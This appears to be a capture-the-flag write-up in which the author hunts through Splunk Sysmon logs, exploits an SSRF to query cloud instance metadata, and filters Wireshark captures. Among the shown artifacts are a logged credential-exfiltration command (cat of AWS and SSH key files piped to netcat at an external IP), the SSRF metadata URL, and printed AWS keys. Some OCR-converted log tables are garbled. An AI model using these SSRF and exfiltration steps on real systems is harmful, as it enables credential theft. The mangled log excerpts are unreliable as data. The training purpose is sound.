|                                                                                                    | 2 COMM 1<br>2 Company 1<br>2 Computer 1<br>2 CurrentDirectory 1<br>2 Description 1<br>2 dest 1<br>2 EventChannel 1<br>4 EventCode 1<br>4 EventDescription 1<br>4 EventD 1<br>2 eventtype 1<br>2 EXE 1                                                                     | > | 23/11/2021<br>21:41:05,518 | <pre><event><system><provider guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97]" name="Linux-Sysmon"></provider><event<br>pcode&gt;<keywords>0x800000000000000</keywords></event<br></system></event></pre> Keywords> <timecreated 686"="" systemtime="2021-11-23T21:41:05.518757&lt;br&gt;ID=" threadid="686"></timecreated> <channel>Linux-Sysmon/Operational</channel> <computer>emcjingles-1<data name="UtcTime">2021-11-23 21:41:04.270</data><data name="ProcessGuid">(ec26d882-5ff0-619d-<br/>/usr/bin/git</data><data name="FileVersion">-</data><data name="Description">-</data><data name="&lt;br">-</data><data name="CommandLine">git remote add origin https://github.com/elfnp3/partnerapi.git<br/>ser"&gt;&gt;edie</data><data name="ComgonGuid">(ec26d882-5ff0-619d-<br/>/usr/bin/git</data><data name="FileVersion">-</data><data name="Description">-</data><data name="&lt;br">-</data><data name="CommandLine">git remote add origin https://github.com/elfnp3/partnerapi.git<br/>ser"&gt;&gt;edie</data><data name="LogonGuid">(cc26d882-5ffa-619d-<br/>ec26d882-5ffa-619d-<br/></data><data name="LogonGuid">(cc26d882-5ffa-619d-<br/>ec26d882-5ffa-619d-<br/></data><data name="LogonGuid">(cc26d882-5ffa-619d-<br/>ec26d882-5ffa-619d-<br/></data><data name="LogonGuid">(cc26d882-5ffa-619d-<br/>ec26d882-5ffa-619d-<br/></data><data name="LogonGuid">(cc26d882-5ffa-619d-<br/>ec26d882-5ffa-619d-<br/></data><data name="LogonGuid">(cc26d882-5ffa-619d-<br/>ec26d882-5ffa-619d-<br/></data><data name="ParentImage">/usr/bin/bash</data><data name="ParentParentImage">/usr/bin/bash</data><data name="ParentImage">/usr/bin/bash</data><data name="ParentImage">/usr/bin/bash</data><data name="ParentImage">/usr/bin/bash</data><data name="ParentImage">/usr/bin/bash/github.com/elfnp3/partnerapi.git<br/>host = emcjingles-1</data></computer> |

#### Perusing through the docker command we found this.

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie | where like(CommandLine, "%docker%")* 



#### Using Github Webhook Events sample:



#### Based on my notes, by visiting the api you would find this project seems vulnerable:



| snoopysecurity / dv | ws-node Public                  |                                                       |                                  | ⊙ Watch 6 + 😵 Fork                                                                                                    |
|---------------------|---------------------------------|-------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|
| <> Code ⊙ Issues 3  | 🕄 Pull requests 🕞 Actions 🖽 F   | Projects 🕮 Wiki 🙂 Security 🗠 Insights                 | S                                |                                                                                                    |
|                     | 🐉 master 👻 🕻 branch 🛯 🔊 0 tags  |                                                       | Go to file Add file - Code -     | About                                                                                                    |
|                     | snoopysecurity Update README.md |                                                       | 7761abf 18 days ago 🕚 93 commits | Damn Vulnerable Web Services is a<br>vulnerable web service and API that can<br>be used to learn shout unbreaking (API |
|                     | controllers                     | fix: ensure correct error handling for export endpoir | nt 3 months ago                  | related vulnerabilities.                                                                                               |
|                     | 🖿 graphql                       | feat: add graphql batching example                    | 19 days ago                      | 🖽 Readme                                                                                                    |
|                     | i models                        | feat: change graphql-express with apolloserver        | 19 days ago                      | ស្ថិត GPL-3.0 License                                                                                                  |
|                     | <b>public</b>                   | feat: graphql path traversal mutation                 | last month                       | ☆ 152 stars                                                                                                    |
|                     | i routes                        | feat: add deserialization vulnerability               | 5 months ago                     | S2 forks                                                                                                    |
|                     | soapserver                      | fix: code formatting and minor bugfixes               | 2 vears ado                      | -                                                                                                    |

# Task 5

Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. Determine the name of the library and record it here for our workshop documentation.

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 user=eddie | where like(CommandLine, "%npm%js%")* 

| CommandLine = node /usr/bin/npm install holiday-utils-js host = emcjingles-I source = Journald:Microsoft-Windows-Sysmon/Operation                                                                        | tional sourcetype = journald |
|----------------------------------------------------------------------------------------------------|------------------------------|
|                                                                                                    |                              |
| Task 6                                                                                                    |                              |
| Another elf started gathering a baseline of the network activity that Eddie generated. Start with their search and cap field of anything that looks suspicious.                                          | pture the full process_name  |
| /usr/bin/nc.openbsd                                                                                                    |                              |
|                                                                                                    |                              |
| index=main sourcetype=journald source=Journald:Microsoft=Windows=Sysmon/Operational EventCode=3 user=eddie NOT dest_ip IN (127.0.0.*) NOT dest_port IN (22,53,80,443)   stats count by dest_ip dest_port | All time 👻 🔍                 |
| ✓ 3 events (9/9/20 6:05:22.000 PM to 1/7/22 2:24:05.000 AM) No Event Sampling ▼                                                                                                    | Job 🔻 🗉 📄 🤌 👵 📍 Smart Mode 👻 |
| Events Statistics (2) Visualization                                                                                                    |                              |
| 100 Per Page 🔻 🖌 Format 🛛 Preview 💌                                                                                                    |                              |
| des_p ≎ / dest_por ≎ /                                                                                                    | count 🗘 🖌                    |
| 192.30.255.113 9418                                                                                                    | 2                            |
| 54.175.69.219 16842                                                                                                    | 1                            |

#### Modifying the request to check the suspicious ip:

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=3 user=eddie NOT dest\_ip IN (127.0.0.\*) NOT dest\_port IN (22,53,80,443) dest\_ip = "54.175.69.219"* 

| i | Time                       | Event                                                                                                    |
|---|----------------------------|----------------------------------------------------------------------------------------------------|
| > | 11/24/21<br>2:16:23.739 PM | <pre><event>System&gt;@rovider Name*Linux-Sysmon* Guide*[ff032593-a8d3-4f13-b8d6-01fc615a6f97]*/&gt;EventID&gt;33S5C_evel&gt;4Task&gt;3Opcode&gt;0 Composite SystemSet SystemSet Sys</event></pre> |
|   |                            | host = emclingles-1 source = Journald:Microsoft-Windows-Sysmon/Operational sourcetype = Journald                                                                                                    |

So this is another flavor of netcat: /usr/bin/nc.openbsd



Using Parent process creation and adding the process\_id we found in last question:

# index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 process id=6791

#### With the parent process id:

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 parent process id=6788* 

| CommandLine                                                                                    |                                                                                                    |            |     | ×  |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-----|----|
| 2 Values, 100% of even                                                                         | ts                                                                                                 | Selected   | Yes | No |
| <b>Reports</b><br>Top values<br>Events with this field                                         | Top values by time                                                                                 | Rare value | es  |    |
| Values                                                                                         |                                                                                                    | Count      | %   |    |
| <pre>cat /home/eddie/.aws /.ssh/authorized_key /home/eddie/.ssh/edd /home/eddie/.ssh/kno</pre> | /credentials /home/eddie<br>s /home/eddie/.ssh/config<br>ie /home/eddie/.ssh/eddie.pub<br>wn_hosts | 1          | 50% |    |
| nc -q1 54.175.69.219                                                                           | 16842                                                                                              | 1          | 50% |    |

That makes 6 files that were accessed.

So let's take now take a look at the parent process id itself:

*index=main sourcetype=journald source=Journald:Microsoft-Windows-Sysmon/Operational EventCode=1 process\_id=6788* 



That would be the name of the script he ran. And what Santa calls you when you told him about naughty Eddie?



So let's take a look at that website:





There is a form where you can apply to join Jack Frost team. If you've completed the terminal in Jack bathroom, you will have a bit of practice interrogating <u>IMDS metadata</u>. You cannot access that metadata since it's only available for those inside the internal network but the server has access to those metadata so we will try to perform a Server Side Request Forgery. We can perform various request but I already know what I want, so let's fill the form but instead of linking your bad deeds report we will request for security credentials: <u>https://apply.jackfrosttower.com/?p=</u> http://169.254.169.254/latest/meta-data/iam/security-credentials

# **Career Application**

anonymous

Name

#### Email address

anonymous@jackfrosttower.com

We'll never share your email with anyone else :winkyface:.

#### Phone number

1

We won't call you unless it's absolutely necessary, or when it's the middle of the night.

#### Field of Expertise

| Aggravated pulling of hair | ^ |
|----------------------------|---|
| Anti-social behavior       |   |
| Bedtime violation          |   |
| Crayon on walls            | ~ |

Select all that apply.

#### Resume

Parcourir... Aucun fichier sélectionné.

Frost Tower only hires those who have been unjustly put on the naughty list. All applicants must be verify naughty list status by submitting a URL to their public *Naughty List Background Investigation* (NLBI) report.

#### URL to your public NLBI report

http://169.254.169.254/latest/meta-data/iam/security-credentials

Include a link to your public NLBI report.

#### Ok so nothing happens... except one image seems broken:

|                                                                                                    | Submissio                                              | n Accept                           | ted             |                                                                     |                            |                          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|------------------------------------|-----------------|---------------------------------------------------------------------|----------------------------|--------------------------|
|                                                                                                    | Naughty list<br>recipients rejoice!                    | 2                                  |                 | We'll be i                                                          | in touch.                  |                          |
| 🗘 Inspecteur 🗵 Console 🗅 Débogu                                                                                                    | eur ↑↓ Réseau {} Éditeur de style                      | Mémoire 🗄 Stockage 🕇 Accessibilité | 888 Application | s                                                                   |                            |                          |
| Rechercher dans le HTML                                                                                                    |                                                        |                                    | + 1             | ∀ Filtrer les styles                                                | nov .cls 🕂 🔆 🛈 🗈           | Mise e                   |
| <pre>▶ <div class="col-sm-4"> </div></pre>                                                                                                    |                                                        |                                    | ^               | élément 🗘 {                                                         | inline 🔨                   |                          |
| <pre>w <div class="col-sm-4"> w <div class="col-sm-4"> w <div card-body"="" class="card text-white bg-st w &lt;div class="> class="card-body"&gt; class="card-body"&gt; class="card-body"&lt; class="card-body"&gt; class="card-body"&lt; class="card-body"&gt; class="card-body"&lt; class="card-body"&lt; class="card-body"&gt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"&lt; class="card-body"<td>condary mb-3" style="max-width: 20rem;"&gt; flex</td><td></td><td></td><td><pre>} .ml-auto, .mx-auto  {   margin-left: auto !important }</pre></td><td>bootstrap.min.css:12<br/>t;</td><td>Sélectionn<br/>pour conti</td></div></div></div></pre> | condary mb-3" style="max-width: 20rem;"> flex          |                                    |                 | <pre>} .ml-auto, .mx-auto  {   margin-left: auto !important }</pre> | bootstrap.min.css:12<br>t; | Sélectionn<br>pour conti |
|                                                                                                    | -block site <u>imageszanonymous.jpg</u> width= 200px > |                                    |                 | .mc-automx-auto di {                                                | bootstran.min.css:12       |                          |

The image has the same name has the one in our application, maybe they tried to retrieve via the url? Curl it to see what it contains:

L-\$ curl https://apply.jackfrosttower.com/images/anonymous.jpg jf-deploy-role

So there is *jf-deploy-role*, could it means Jack Frost? Now we will resubmit but for url we will use:

http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role

\$ curl https://apply.jackfrosttower.com/images/lol.jpg
{
 "Code": "Success",
 "LastUpdated": "2021-05-02T18:50:40Z",
 "Type": "AWS-HMAC",
 "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6",
 "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX",
 "Token":
 "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==",
 "Expiration": "2026-05-02T18:50:40Z"

Jack Frost should have known better, now we have his secret access key!



You need to use Wireshark to analyze packet. Using the protocol RF-3514 described in this video can simplify greatly your analysis: <u>https://www.youtube.com/watch?v=ermEx0UvcqY</u>. It was suggested to have a flag in the packet that indicate if a packet has a malicious intent. All trolls packets are RFC-3514 so it's pretty easy to find the human the trolls complained about.

| 📕 ip.flag                                                          | p.fags.rb==0 && http:request.method == "POST"                                                                                                    |                    |                                               |                            |            |             |                 |                           |                  |                    |
|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|-----------------------------------------------|----------------------------|------------|-------------|-----------------|---------------------------|------------------|--------------------|
| Interfa                                                            | асе                                                                                                    |                    |                                               | Channel                    |            |             |                 |                           |                  | 802.11 Preferences |
| No.                                                                | Time                                                                                                    |                    | Source                                        | Destination                | Protocol   | Length Info |                 |                           |                  |                    |
| +                                                                  | 384 3831.                                                                                                    | . 249817           | 10.70.84.251                                  | 10.70.84.10                | HTTP       | 1025 POST   | /feedback/gues  | t_complaint.php HTTP/1.1  | application/x-ww | w-form-urlencode…  |
|                                                                    |                                                                                                    |                    |                                               |                            |            |             |                 |                           |                  |                    |
| <ul> <li>Fram</li> <li>Ethe</li> <li>Inte</li> <li>Tran</li> </ul> | Frame 384: 1025 bytes on wire (8200 bits), 1025 bytes captured (8200 bits)<br>Ethernet II, Src: Dell 14:9e:21 (00:12:3f:14:9e:21), Dst: NorthPol_01:26 (90:4e:91:20:01:26)<br>Internet Protocol Version 4, Src: 10.70.84.251, Dst: 10.70.84.10<br>Transmission Control Protocol, Src Port: 36676, Dst Port: 80, Seq: 1, Ack: 1, Len: 959 |                    |                                               |                            |            |             |                 |                           |                  |                    |
| + HTML                                                             | Form UR                                                                                                    | L Encode           | ed: application/x-www-1                       | form-urlencoded            |            |             |                 |                           |                  |                    |
| → Fo                                                               | rm item:                                                                                                    | "name"             | = "Muffy VonDuchess Se                        | ebastian"                  |            |             |                 |                           |                  |                    |
| FO                                                                 | rm item:                                                                                                    | "troll_            | id" = "I don't know. 1<br>info" = "Boom 1034" | There were several of the  | n."        |             |                 |                           |                  |                    |
| → F0<br>→ F0<br>→ F0                                               | orm item:<br>orm item:                                                                                                    | "descri<br>"submit | ption" = "I have never<br>"" = "Submit"       | r, in my life, been in a : | facility w | with such a | horrible staff. | They are rude and insulti | ng. What kind of | place is this? Yo  |

So the duchess in room 1024 used a forms that was clearly not intended for her. Let's check form submission from trolls about that particular room.

| 📕 ip.fl | 🛛 📴 flags.rb==1 && http:request.method == "POSI" && http contains "1024" 🛛 🖸 |                |                   |                                               |                                       |               |                                       |              |                |               |                |                     |            |                    |
|---------|------------------------------------------------------------------------------|----------------|-------------------|-----------------------------------------------|---------------------------------------|---------------|---------------------------------------|--------------|----------------|---------------|----------------|---------------------|------------|--------------------|
| Inter   | face                                                                         |                |                   |                                               | Channel                               |               |                                       |              |                |               |                |                     |            | 802.11 Preferences |
| No.     |                                                                              | Time           |                   | Source                                        | Destination                           |               | Protocol                              | Length Info  |                |               |                |                     |            |                    |
|         | 276                                                                          | 2223           | .829801           | 10.70.84.38                                   | 10.70.84.10                           |               | HTTP                                  | 882 POST     | /feedback/gues | st_complaint. | php HTTP/1.1   | (application        | n/x-www-fo | rm-urlencode…      |
| +•      | 312                                                                          | 2565           | .048740           | 10.70.84.164                                  | 10.70.84.10                           |               | HTTP                                  | 911 POST     | /feedback/gues | st_complaint. | php HTTP/1.1   | (application        | n/x-www-fo | rm-urlencode…      |
|         | 348                                                                          | 2998           | .383705           | 10.70.84.106                                  | 10.70.84.10                           |               | HTTP                                  | 883 POST     | /feedback/gues | st_complaint. | php HTTP/1.1   | (application        | n/x-www-fo | rm-urlencode…      |
|         |                                                                              |                |                   |                                               |                                       |               |                                       |              |                |               |                |                     |            |                    |
| > Fra   | me 3:                                                                        | 12: 9          | 011 byte:         | s on wire (7288 b                             | its), 911 bytes capt                  | ured (7288 b) | its)<br>01.00 (0)                     |              | 1.00)          |               |                |                     |            |                    |
| Tot     | orno                                                                         | t Pro          | sic. W            | ersion A Src' 10                              | 70 84 164 Det: 10                     | C. NUILIFUL_0 | 01.20 (90                             | 5.40.91.20.0 | 1.20)          |               |                |                     |            |                    |
| Tra     | nsmi                                                                         | ssion          | Contro            | l Protocol, Src P                             | ort: 33342, Dst Port                  | : 80, Sea: 1. | . Ack: 1.                             | . Len: 845   |                |               |                |                     |            |                    |
| ▶ Нур   | erte                                                                         | xt Tr          | ansfer I          | Protocol                                      | · · · · · · · · · · · · · · · · · · · |               | , , , , , , , , , , , , , , , , , , , |              |                |               |                |                     |            |                    |
| - HTM   | IL FO                                                                        | rm UR          | RL Encode         | ed: application/x                             | -www-form-urlencoded                  |               |                                       |              |                |               |                |                     |            |                    |
| ⊢F      | orm :                                                                        | item:          | "name"            | = "Flud"                                      |                                       |               |                                       |              |                |               |                |                     |            |                    |
| → F     | orm :                                                                        | item:          | "troll_           | _id" = "2083"                                 |                                       |               |                                       |              |                |               |                |                     |            |                    |
| > F     | orm :                                                                        | item:          | "guest_           | _info" = "Very cr                             | anky lady in room 10                  | 24"           |                                       |              |                |               |                |                     |            |                    |
| → F     | orm :<br>orm :                                                               | item:<br>item: | "dèscr:<br>"submi | <del>iption" =</del> "Lady c<br>t" = "Submit" | all front desk. Comp                  | lain "employe | ee" is ru                             | ude. Say she | e is insult an | d want to spe | eak to managel | <u>r. Send</u> Flud | to róom. L | .ady say troll     |

So the three trolls who complained in alphabetical order, separated by spaces are: Flud Hagg Yaqh

